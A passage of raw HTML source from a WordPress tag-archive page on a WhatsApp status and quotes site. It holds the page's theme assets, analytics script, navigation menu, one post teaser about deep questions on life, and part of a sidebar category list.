o%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/5698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-favorite-questions-about-life tag-5698 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">favorite questions about life</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">favorite questions about life</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-1669" class="bs-blog-post list-blog post-1669 post type-post status-publish format-standard hentry category-quotes-and-questions tag-common-questions-about-life-insurance tag-curious-questions-about-life tag-deep-questions-about-life tag-difficult-questions-to-answer-about-life tag-english-questions-about-life tag-favorite-questions-about-life tag-hard-questions-about-life tag-impossible-questions-to-answer-about-life tag-inspirational-questions-about-life tag-interesting-questions-about-life tag-interview-questions-about-personal-life tag-most-difficult-questions-about-life tag-psychological-questions-about-life tag-questions-about-chemistry-in-everyday-life tag-questions-about-life tag-questions-about-university-life tag-questions-to-ask-a-psychic-about-life tag-questions-to-ask-about-life tag-questions-to-ask-elderly-about-their-life tag-questions-to-ask-your-grandparents-about-their-life tag-questions-to-ask-yourself-about-what-you-want-in-life tag-questions-to-ponder-about-life tag-rhetorical-questions-about-life tag-serious-questions-about-life">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/quotes-and-questions/" alt="View all posts in Quotes and Questions"> 
                        Quotes and Questions
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/359-deep-questions-about-life-that-will-make-you-think-2/">359 Deep Questions about Life (That Will Make You Think)</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/359-deep-questions-about-life-that-will-make-you-think-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Are you looking for deep questions about life? You have found the right place! We have prepared for you a huge collection of questions divided into several categories: about love,&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
